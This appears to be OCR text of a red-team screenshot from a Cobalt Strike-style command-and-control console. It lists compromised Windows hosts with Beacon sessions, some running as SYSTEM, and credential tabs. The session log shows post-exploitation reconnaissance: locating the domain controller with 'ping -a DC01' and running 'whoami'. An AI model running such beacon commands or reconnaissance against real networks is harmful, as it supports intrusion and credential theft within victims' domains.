 external internal listener user computer note process pid arch last
192.168.30.113 9999 DWM-2 SECOM-PC Bid: 1225107794 NT: 10.0 dwm.exe 924 x64 145ms
192.168.30.113 http secadmin SECOM-PC Bid: 1799347740 NT: 10.0 taskhostw.exe 1208 x64 164ms
192.168.30.113 9999 SYSTEM * SECOM-PC svchost.exe 4028 x64 135ms
192.168.30.113 9999 DefaultAppPool SECOM-PC rundll32.exe 13504 x64 33ms
192.168.30.113 http A013 SECOM-PC Bid: 1941705062 NT: 10.0 RuntimeBroker.exe 13976 x64 188ms
192.168.30.113 https DefaultAppPool SECOM-PC rundll32.exe 14272 x64 75ms
192.168.30.116 9999 SYSTEM * SM Bid: 642251708 NT: 6.1 rundll32.exe 3668 x64 23ms
192.168.30.116 9999 SYSTEM * SM rundll32.exe 3896 x64 84ms
192.168.30.116 http asp SM cmd.exe 4232 x64 24s
事件日志X Beacon 192.168.30.113@13504 X Beacon 192.168.30.113@14272 X 凭据信息X 凭据信息X
Beacon 192.168.30.116@3668 X Beacon 192.168.30.113@4028 X Processes 192.168.30.113@4028 X 凭据信息X 凭据信息X Beacon 192.168.30.113@13976 X
[+] received output:
Ping 要求找不到主機 DC01$。請檢查名稱，然後再試一次。
root3 beacon> shell ping -a DC01
[*] Tasked beacon to run: ping -a DC01
[+] host called home, sent: 49 bytes
[+] received output:
Ping DC01 .org [192.168.30.110] (使用 32 位元組的資料):
回覆自 192.168.30.110: 位元組=32 時間<1ms TTL=128
回覆自 192.168.30.110: 位元組=32 時間<1ms TTL=128
回覆自 192.168.30.110: 位元組=32 時間<1ms TTL=128
回覆自 192.168.30.110: 位元組=32 時間<1ms TTL=128
192.168.30.110 的 Ping 統計資料:
封包: 已傳送 = 4，已收到 = 4, 已遺失 = 0 (0% 遺失)，
大約的來回時間 (毫秒):
最小值 = 0ms，最大值 = 0ms，平均 = 0ms
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
a\a013
渗透攻击红队
[SECOM-PC] A013/13976 (x64) Bid: 1941705062 NT: 10.0 last: 188ms
beacon>